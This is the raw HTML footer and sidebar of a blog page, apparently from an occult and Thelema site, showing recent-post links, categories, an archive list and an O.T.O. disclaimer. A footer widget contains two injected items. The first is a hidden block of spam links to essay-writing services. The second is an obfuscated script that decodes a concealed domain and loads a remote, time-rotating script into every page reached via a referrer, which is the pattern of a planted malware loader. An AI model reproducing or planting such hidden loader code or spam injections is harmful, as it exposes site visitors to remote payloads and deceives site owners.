					<a href="https://zeroequalstwo.net/pre-orders-open-for-david-beths-black-pilgrimage/">Pre-orders Open for David Beth&#8217;s Black Pilgrimage</a>
											<span class="post-date">January 30, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/thelemic-carnival-krewe-not-rolling-this-year-returning-in-2027/">Thelemic Carnival Krewe Not Rolling This Year; Returning in 2027</a>
											<span class="post-date">January 29, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/downstairs-bathroom-at-boleskine-house/">Downstairs Bathroom at Boleskine House</a>
											<span class="post-date">January 28, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/detrital-zircon-apatite-fingerprinting-challenges-glacial-transport-of-stonehenges-megaliths/">Detrital zircon–apatite fingerprinting challenges glacial transport of Stonehenge’s megaliths</a>
											<span class="post-date">January 27, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/freemasonry-in-the-haitian-imaginary-available-for-pre-order/">Freemasonry in the Haitian Imaginary Available for Pre-order</a>
											<span class="post-date">January 26, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,694)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>